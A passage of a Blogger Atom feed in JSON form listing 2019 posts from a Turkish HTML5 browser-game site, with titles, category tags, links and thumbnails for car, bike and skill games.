Parking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdMD92auaLOmd_SZ7sfBt1nElHTvgYu9d3RsrwSD_p7LLuZlvHVoCllzLGkv7kmOfuZLzSBjdRXwecB9DEZJFWsollQ0c8U2lhEMI0-REYj8QFyBL-lzZGrTqyaM54Y-XweHWzOsfT-FU\/s72-c\/sehir-parki-monoa-city-parking-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8668819119936175670"},"published":{"$t":"2019-08-23T01:28:00.001+03:00"},"updated":{"$t":"2019-08-23T01:28:29.699+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayJolt Oyunları"}],"title":{"type":"text","$t":"Olağanüstü Araba Gösterisi - Extreme Car Stunts D"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8668819119936175670\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/olaganustu-araba-gosterisi-extreme-car.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8668819119936175670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8668819119936175670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/olaganustu-araba-gosterisi-extreme-car.html","title":"Olağanüstü Araba Gösterisi - Extreme Car Stunts D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7bOj2ssh21CDDZbnKsOkFPa7UXRKm9oMH3OcXGOeu-4wt0v2uUo5_9U3-SSwCciJa0bMrtqA1R7w_SPwnjHP-gP6kFTiURIPbNh_0U5JAwe4s9Lv_Pd2MeOn9wLsGuQK8qnHvcSykXkc\/s72-c\/olaganustu-araba-gosterisi-extreme-car-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3536400101159453628"},"published":{"$t":"2019-08-23T01:21:00.000+03:00"},"updated":{"$t":"2019-08-24T18:39:50.003+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Azerion Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"}],"title":{"type":"text","$t":"Olağanüstü Bisiklet Sürüşü - Extreme Bikers"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3536400101159453628\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/olaganustu-bisiklet-surusu-extreme.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3536400101159453628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3536400101159453628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/olaganustu-bisiklet-surusu-extreme.html","title":"Olağanüstü Bisiklet Sürüşü - Extreme Bikers"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4E8Fw-uNn7OuajzAJVwmIxxemchIbBSqNkzhynYgJNiYFKCRIzwzMRp2ehtrsqXSDhVasnXbxQhTb2KCl2T-5sZLt6Im-fglsHBF3I0XTJKAq1vLJrb_vMcxOVpqKbdvtb9pu4IucOo\/s72-c\/olaganustu-bisiklet-surusu-extreme-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7072391799060742897"},"published":{"$t":"2019-08-23T00:39:00.000+03:00"},"updated":{"$t":"2019-08-24T19:05:57.461+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AdoLuxGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Şehirde Gösteri - City Stunts"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7072391799060742897\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sehirde-gosteri-city-stunts.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7072391799060742897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7072391799060742897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/sehirde-gosteri-city-stunts.html","title":"Şehirde Gösteri - City Stunts"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid8lJuhcMJiFCijjOWt9YlPKVQdY8FjWWh60J-F8MJI1THO5wm0Xukglhhv22a6Thuv85-4l1OYeKtG5yFEF87hGkmIL0wA-JlDmxuYF2AM9KNTbsNq0USswfbNia3LVqKkzthc4gEc2g\/s72-c\/sehirde-gosteri-city-stunts-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7475087678873642893"},"published":{"$t":"2019-08-22T02:22:00.000+03:00"},"updated":{"$t":"2019-08-24T19:08:10.357+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webofgrafix Oyunları"}],"title":{"type":"text","$t":"Acele Trafik - Traffic Rush"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7475087678873642893\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/acele-trafik-traffic-rush.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7475087678873642893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7475087678873642893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/acele-trafik-traffic-rush.html","title":"Acele Trafik - Traffic Rush"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnLFVYs0ZQKrRy13-9j9_534Af9tCxSbcN1otzeb1nbAMStIukDhQZuWqNw_SqvtfWhTSF5_rGk05VH5F3BzX8Z4j1IdIT_IfjDqVD-xxJxEw8Z295hF9XxZ2BQhm34tPb1gagKUR56Y\/s72-c\/acele-trafik-traffic-rush-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-9183035132053240998"},"published":{"$t":"2019-08-22T02:11:00.000+03:00"},"updated":{"$t":"2019-08-24T19:10:46.732+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AdoLuxGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Akrobatik Arabalar - Ado Stunt Cars"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/9183035132053240998\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/akrobatik-arabalar-ado-stunt-cars.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9183035132053240998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9183035132053240998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/akrobatik-arabalar-ado-stunt-cars.html","title":"Akrobatik Arabalar - Ado Stunt Cars"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1rCun1JRsCfSggz9aEgwng8y7MBgpfCvan4j0eUk50rXZPVZhLA6fT1IpPscVN9QnoU1-W1ZCP7MFyUDpM6znNWjYSX_aCrDVOj0qAIfZBx5XiFP4P4JH3yFIsqgO_haxT3-VTSz1XZM\/s72-c\/akrobatik-arabalar-ado-stunt-cars-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-431140675753945138"},"published":{"$t":"2019-08-22T02:02:00.002+03:00"},"updated":{"$t":"2019-08-22T02:02:45.480+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gamesign Studio Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Tırmanma Oyunu - Climb Up"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/431140675753945138\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tirmanma-oyunu-climb-up.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/431140675753945138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/431140675753945138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tirmanma-oyunu-climb-up.html","title":"Tırmanma Oyunu - Climb Up"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGbD7kGqc2UO_2A2zFTA4jFyu_JD5FOTt5WtvmxdEcfcGn1iou1xvaWNBJs-gxuxoO0jM-5OL62ZxLfPQlX8cVh6qnHclIw_OEZbY4r72NTPn8MnJvdhkX4DTk5hF41dA-emC4LUae9IU\/s72-c\/tirmanma-oyunu-climb-up-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1493971554420199416"},"published":{"$t":"2019-08-22T01:58:00.000+03:00"},"updated":{"$t":"2019-08-24T19:13:06.999+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Azerion Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisiklet Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Kağıt Bisikletçi - Line Biker"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1493971554420199416\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kagit-bisikletci-line-biker.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1493971554420199416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1493971554420199416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kagit-bisikletci-line-biker.html","title":"Kağıt Bisikletçi - Line Biker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVIVIf_ugIUUtJ60PYJzJrqJ37Mm1dYaokAWjUveMkG94jCOHdO00oXLAiw8EzK8EIfumUPUkTQLvxkSfDJeiScrTeEtx4YVA_tJIBQYZDcssGcuCaMq6A9-CMwitM17A0ddTvagUlxYo\/s72-c\/kagit-bisikletci-line-biker-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3527753277603101808"},"published":{"$t":"2019-08-22T01:44:00.002+03:00"},"updated":{"$t":"2019-08-24T19:14:35.521+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAB3Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Çılgın Taksici - Crazy Cabbie"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3527753277603101808\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/cilgin-taksici-crazy-cabbie.html#comment-form","title":"1 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3527753277603101808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3527753277603101808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/cilgin-taksici-crazy-cabbie.html","title":"Çılgın Taksici - Crazy Cabbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVwSMlNAPCRvaMunOvLsI-0dVa1w8yIAM4kr49Wk3sHZkcaiPoJrpm2pPy4Y8WxRfxBK0T9747YlNUi2LgE0PjTMzOC0Aa_H-Ju96rQQNSv48jliUEvbW5b52pxytXRVw1XlVJQUaaYVM\/s72-c\/cilgin-taksici-crazy-cabbie-250px.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4189030244865046719"},"published":{"$t":"2019-08-22T01:41:00.002+03:00"},"updated":{"$t":"2019-08-24T19:18:01.108+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Koşu Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Çöp Adam Okul Koşusu - Stickman School Run"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4189030244865046719\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/cop-adam-okul-kosusu-stickman-school-run.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4189030244865046719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4189030244865046719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/cop-adam-okul-kosusu-stickman-school-run.html","title":"Çöp Adam Okul Koşusu - Stickman School Run"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2dTnyLVAD6GFbpjO7CV0R9m85_hDn5HkVYgKEYNoCzpXdb5NoAu8yp6_4KKZ-fgUt5u6G2EngPc0r3m6RqIXFQ2n9u3deWqJjYxAFS8HIAHZpUdggaflNeMegnVIR5YCY1g1yDrRzzw\/s72-c\/cop-adam-okul-kosusu-stickman-school-run-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4396846769973569898"},"published":{"$t":"2019-08-21T21:42:00.000+03:00"},"updated":{"$t":"2019-08-24T19:18:01.136+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Panik Park - Parking Panic"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4396846769973569898\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/panik-park-parking-panic.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4396846769973569898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4396846769973569898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/panik-park-parking-panic.html","title":"Panik Park - Parking Panic"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6b67hDc83U4mOQawfhHMu2DnQJQYkFcsPEr3hb8dIIHKCHMhuPwx_OfMiQb1ZXFvqiEm6c3UWdYM_8w-ggrCOha-JR4jQTW-p1EIaF1N5IyuQ61GMMc1_4BS_6HlMrfAV0251aI3OcBE\/s72-c\/panik-park-parking-panic-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8041856157044391056"},"published":{"$t":"2019-08-21T18:18:00.000+03:00"},"updated":{"$t":"2019-08-24T13:42:20.000+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAB3Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Kaydırma Oyunu - Drift"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8041856157044391056\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kaydirma-oyunu-drift.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8041856157044391056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8041856157044391056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kaydirma-oyunu-drift.html","title":"Kaydırma Oyunu - Drift"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbkm8Y97J_pbWQOB9VLF0U0qcPRVXpiBG872eUObJT_eU71dFqONLcLBgVWCX1pn12i1y_8JX05n3xwbxBqUOQTYE1jj6UO6ZAcrP08b5tXsg5tGlRRc1k1XvIq9lsEf3n5t8rdntQYds\/s72-c\/kaydirma-oyunu-drift.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1882387076504071043"},"published":{"$t":"2019-08-21T18:13:00.001+03:00"},"updated":{"$t":"2019-08-21T18:13:55.175+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kiz10 Oyunları"}],"title":{"type":"text","$t":"Parmak Sürüşü - Finger Driver Neon"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1882387076504071043\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/parmak-surusu-finger-driver-neon.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1882387076504071043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1882387076504071043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/parmak-surusu-finger-driver-neon.html","title":"Parmak Sürüşü - Finger Driver Neon"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLKv9Rnd5RVF3MCxnyfx_N8ioZGK2bn9-LhaV0CCy4_7hV5ABmyxV0vHwjwcWptmDgoigu0OqjZlY5yt1tIobhXlOgTI-k8y_CjduIA7n0689Wlf9-JeK6fhNqJKMg6yj8bmuvgnW-ykw\/s72-c\/parmak-surusu-finger-driver-neon.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-819066650176009787"},"published":{"$t":"2019-08-21T17:50:00.001+03:00"},"updated":{"$t":"2019-08-21T17:50:04.133+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Onduck Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"}],"title":{"type":"text","$t":"Araba Geçiti - Car Crossing"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/819066650176009787\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-geciti-car-crossing.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/819066650176009787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/819066650176009787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-geciti-car-crossing.html","title":"Araba Geçiti - Car 